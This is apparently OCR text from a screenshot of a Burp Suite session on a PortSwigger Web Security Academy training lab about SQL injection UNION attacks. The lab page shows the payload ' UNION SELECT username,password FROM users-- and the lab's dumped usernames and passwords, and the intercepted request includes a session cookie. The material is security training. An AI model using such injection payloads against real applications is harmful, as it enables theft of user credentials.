 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to https://0a370063037d9287c0a45ab600e000d9.web-security-academy.net:443 [34...
For... Drop Int... Act... Op... Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 GET /academyLabHeader HTTP/1.1
2 Host: 0a370063037d9287c0a45ab600e000d9.web-security-academy.net
3 Connection: Upgrade
4 Pragma: no-cache
5 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
7 Upgrade: websocket
8 Origin: https://0a370063037d9287c0a45ab600e000d9.web-security-academy.net
9 Sec-WebSocket-Version: 13
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Cookie: session=AQKA33MBuZQLB6dNk3hLaWAg1W7t6wFN
13 Sec-WebSocket-Key: Ybel9+Uj6g1O46+S5/Y9iw==
14
15
? Search... 0 matches
SQL injection UNIO
https://0a370063037d9287c0a45ab600e000d9.web-security-academy.net/filter?category=...
Web Security
Academy
SQL injection UNION attack, retrieving data from
other tables
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username,password FROM users--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
wiener
fv8pg4cous0drl36h9f1
carlos
hq6jpqw3053zz0qbvvj5
administrator
pzulkgxplnvsjd9643tu
10/07/22 10:34 AM